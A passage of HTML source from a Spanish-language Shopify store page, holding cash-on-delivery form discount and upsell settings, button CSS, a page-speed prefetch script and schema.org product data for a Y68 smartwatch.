0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(239, 13, 13, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(241, 12, 12, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1713806972258,"type":"quantity-offer","isActive":true,"name":"Almohada de Embarazo Pequeña","pIds":["9195561648404"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1714945256143,"type":"quantity-offer","isActive":true,"name":"Reloj T8 Ultra","pIds":["9304745476372"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1715826784433,"type":"quantity-offer","isActive":true,"name":"Molino de Especias","pIds":["9334933258516"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716325896154,"type":"quantity-offer","isActive":true,"name":"Super promo Reloj T800 Ultra ","pIds":["9304745476372"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(238, 21, 21)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(242, 16, 16)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720046092858,"type":"quantity-offer","isActive":true,"name":"Espatula de Piel","pIds":["9492530987284"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1720816825346,"type":"quantity-offer","isActive":true,"name":"T800 + audifonos","pIds":["9507235102996"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(248, 4, 4)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(251, 6, 6)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(249, 8, 8)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722397655090,"type":"quantity-offer","isActive":true,"name":"Depiladora 2 en 1 - escalera baño","pIds":["9526894133524","9598224990484"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(245, 6, 6)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(245, 8, 8)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(247, 9, 9)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724367434355,"type":"quantity-offer","isActive":true,"name":"Difusor para Secador","pIds":["9556085571860"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(247, 7, 7)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(245, 7, 7)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgb(245, 9, 9)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724797687241,"type":"quantity-offer","isActive":true,"name":"Condimentero ","pIds":["9517919174932"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(245, 6, 6)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(247, 8, 8)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1726005316014,"type":"quantity-offer","isActive":true,"name":"Bolso Celular ","pIds":["9580687229204"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(243, 8, 8)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(248, 6, 6)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgb(243, 10, 10)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729746126519,"type":"quantity-offer","isActive":true,"name":"Set de Cuchillos","pIds":["9636959486228"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(244, 7, 7)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737742328639,"type":"quantity-offer","isActive":true,"name":"melena de leon","pIds":["9732534173972"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 13% de descuento!","qty":2,"ds":{"t":"percentage","v":1308},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 13%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 16% de descuento!","qty":3,"ds":{"t":"percentage","v":1661},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 16%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739915280299,"type":"quantity-offer","isActive":true,"name":"Cojin Cebeza BEBE","pIds":["9758672191764"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750442242009,"type":"quantity-offer","isActive":true,"name":"Panty Faja","pIds":["9890496315668"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgb(243, 7, 7)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"prC":"rgb(246, 5, 5)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"eBOOK aspirador nasal","id":1745354928440,"prods":["9570685387028","9762702754068"],"title":"el eBOOK \"GUIA PARA NARICITAS LIMPIAS\"","price":0,"text":"Por tu compra recibe Gratis {title}, 👶Tu bebé merece respirar bien 💙","desc":"Recibiras el Ebook en formato PDF tan pronto recibas tu producto","descC":"rgba(89,89,89,1)","ticked":true,"isActive":false,"bgC":"rgb(247, 240, 93)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(246, 6, 6)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Envio Express","id":1693247161732,"prods":"all","title":" Envío Prioritario🚚","price":499900,"text":"{title} por solo {price}. ","desc":"Tú pedido será procesado y despachado en menos de 24 horas⏰, ¡No pierdas estas Oportunidad!🚨","descC":"rgb(17, 16, 16)","ticked":false,"isActive":true,"bgC":"rgb(206, 249, 217)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(29, 158, 6, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""},{"name":"Descuento pago anticipado","id":1749760966633,"prods":"all","title":"🎁 ¡Obtén un 5% de descuento en tu pedido!","price":0,"text":"{title} ","desc":"Si eliges pago anticipado, recibirás un descuento exclusivo del 5% en tu compra. 💬 Escríbenos ahora a nuestro WhatsApp para aplicarlo fácilmente. ","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(247, 240, 93)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(243, 35, 7)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":""}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1693246954017,"isActive":true,"name":"Nuevo downsell","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¡No lo dudes más!👇","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"😩No gracias😩","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":29,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019a30b6-05d3-79dc-988c-352da051b8ad/cod-form-shopify-configs-264/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/ea-page-speed-boost/blocks/app-embed-block/b667776a-3444-4aab-a7b6-a467a3438097 --><script type='text/javascript'>
try{function checkCartPage(){return!("/cart"!==window.location.pathname&&!window.location.href.includes("account")&&!window.location.href.includes("orders")&&"cart"!==window.ShopifyAnalytics?.meta?.page?.pageType)}let e={},t={};function preloadLinks(){try{setAllImagesToLazyLoad();getVisibleLinksInView().forEach((e=>{e.includes("cart")||e.includes("delete")||e.includes("edit")||e.includes("customer")||e.includes("auth")||e.includes("account")||e.includes("login")||e.includes("logout")||e.includes("add")||e.includes("update")||e.includes("change")||e.includes("clear")?t[e]=!0:t[e]||(t[e]=!0,getPagesAndImageUrlsFromPage(e))}))}catch(e){console.log("Err errPreload:",e)}}function setAllImagesToLazyLoad(){try{const e=document.querySelectorAll("img");Array.from(e).map((e=>{e.loading="lazy"}))}catch(e){console.log("errsetAllImagesToLazyLoad:",e)}}function fetchUrlAfterPrefetch(e){try{fetch(e)}catch(e){}}function getVisibleLinksInView(){const e=document.querySelectorAll("a");return Array.from(e).filter((e=>{const t=e.getBoundingClientRect(),o=window.getComputedStyle(e),r=t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth),n=t.width>0&&t.height>0&&"hidden"!==o.visibility&&"none"!==o.display&&"0"!==o.opacity;return r&&n})).map((e=>e.href))}function preloadAllFiles(t,o,r){try{t.forEach((t=>{try{if(e[t])return;e[t]=!0;const n=document.createElement("link");n.rel="prefetch",o&&(n.as=o),r&&(n.onload=()=>{fetchUrlAfterPrefetch(t)},n.onerror=()=>{fetchUrlAfterPrefetch(t)}),n.href=t,document.head.appendChild(n)}catch(e){console.log("errLink:",e)}}))}catch(e){console.log("errPreload:",e)}}async function getPagesAndImageUrlsFromPage(e){try{const t=await fetch(e),o=await t.text(),r=(new DOMParser).parseFromString(o,"text/html");try{preloadAllFiles([e],"",!1);const t=Array.from(r.querySelectorAll('link[rel="stylesheet"]')).map((e=>e.href)),o=Array.from(r.querySelectorAll("script[src]")).map((e=>e.src));preloadAllFiles(t,"style",!0),preloadAllFiles(o,"script",!0)}catch(e){console.log("Err files:",e)}try{const e=r.querySelectorAll("img");let t=Array.from(e).map((e=>e.src));const o=Array.from(r.querySelectorAll("*")).map((e=>getComputedStyle(e).backgroundImage)).filter((e=>e.startsWith("url"))).map((e=>e.slice(5,-2)));t=t.concat(o),preloadAllFiles(t,"image",!0)}catch(e){console.log("errPreloadImgs:",e)}return imgUrls}catch(e){}}function addWaterMark(){try{const e=window.location.pathname;if(!["/contact","/about","/terms","/privacy"].some((t=>e.includes(t))))return;let t=document.createElement("div");t.innerHTML='<a style="color: unset;" aria-label="Image & Page Speed Booster Shopify App • EA" target="_blank" href="https://easyappsecom.com/?utm_source=page-speed-watermark">Image & Page Speed Booster • EA</a>',t.classList.add("psb-wm"),t.style.marginTop="20px",t.style.marginBottom="20px",t.style.textAlign="center",document.body.appendChild(t),new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&setTimeout((function(){t.style.display="none"}),15)}))}),{root:null,threshold:.05}).observe(t)}catch(e){console.log(e)}}checkCartPage()||setAllImagesToLazyLoad(),window.addEventListener("load",(e=>{if(checkCartPage())return;let t;console.log("EA • Page Speed Booster: https://apps.shopify.com/ea-image-page-speed-booster"),window.addEventListener("scroll",(function(e){window.clearTimeout(t),t=setTimeout((function(){preloadLinks()}),100)})),preloadLinks(),setTimeout((function(){preloadLinks()}),5e3),setTimeout((function(){preloadLinks()}),12e3)})),checkCartPage()||setTimeout((()=>{addWaterMark()}),250)}catch(o){console.log("Err EA PSB errApp:",o)}
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-product-json-ld">{
  "@context": "https://schema.org/",
  "@type": "Product",
  "@id": "https://electricarshopdc.com/products/y68-x2",
"mpn": "-5",

  "sku": "-5",
  "category": "Tecnologia",
  

  "weight": "0.0kg","offers" : [
  {
  "@type" : "Offer" ,
  "mpn": 48453217354004,

  "sku": "-5",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "ROSA-NEGRO",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217354004",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217386772,

  "sku": "-1",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCO-ROSA",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217386772",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217419540,

  "sku": "-0",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCO-NEGRO",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217419540",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217452308,

  "sku": "-3",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "NEGROS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217452308",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217485076,

  "sku": "-2",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "BLANCOS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217485076",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 48453217517844,

  "sku": "-4",
  
  "priceCurrency" : "COP" ,
  "price": "89900.0",
  "priceValidUntil": "2026-01-30",
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "ROSAS",
  "url" : "https://electricarshopdc.com/products/y68-x2?variant=48453217517844",

  
  
  
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Electicarshop"
  }
  }
  ],
  "name": "SUPER PROMO🎁 2 x 1 SMARTWATCH","image": "https://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559",









  
  
  
  




  
  
  
  
  
  

  
  

  
"description": "    ¡El Smartwatch Y68 es tu compañero perfecto! Con su diseño moderno y elegante, el Smartwatch Y68 combina estilo y funcionalidad como ningún otro. Equipado con una pantalla táctil LCD de 1.3 pulgadas, este dispositivo no solo te ofrece un aspecto impresionante, sino que también te proporciona una experiencia de usuario intuitiva y sin esfuerzo.     Tenemos solo lo mejor para TI     Versión del Smartwatch: Y68  Pantalla Táctil: LCD de 1.3\u0026quot;  Conectividad: Bluetooth  Duración de la Batería: ¡Hasta 7 Horas de uso continuo!  Memoria Interna: 128MB  Sensores: Incluye pulsómetro  Protección: IP67 resistente al agua y al polvo  Personalización: ¡Malla intercambiable para adaptarse a tu estilo único!   Mantente conectado en todo momento. ✅Notificación de llamada entrante ✅Notificación de mensajes de redes sociales, mensajes de texto,  ✅Disparador remoto de cámara Vía Bluetooth,  ✅Contador de pasos, calorías, Distancia recorrida, GPS, monitorio del sueño, frecuencia cardíaca ✅Varias funciones, y el funcionamiento del botón táctil de la gran pantalla a color es más suave. ✅Conecta y carga sin preocupaciones, el puerto de carga es una interfaz USB, quita la correa de la muñeca, puedes conectarlo directamente a cualquier puerto USB o a cualquier cabeza de cargador fácil   ¡Super oferta especial! No te la pierdas Por tiempo limitado, paga 1 Smartwatch Y68 y llévate 2. ¡Haz clic en el botón de abajo para ordenar ahora mismo y aprovechar esta increíble oferta!        ",
  "manufacturer": "Electicarshop",
  "material": "",
  "url": "https://electricarshopdc.com/products/y68-x2",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "COLOR",
    "value": [
    "ROSA-NEGRO",
    "BLANCO-ROSA",
    "BLANCO-NEGRO",
    "NEGROS",
    "BLANCOS",
    "ROSAS"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Electicarshop"
    }
 }
</script>
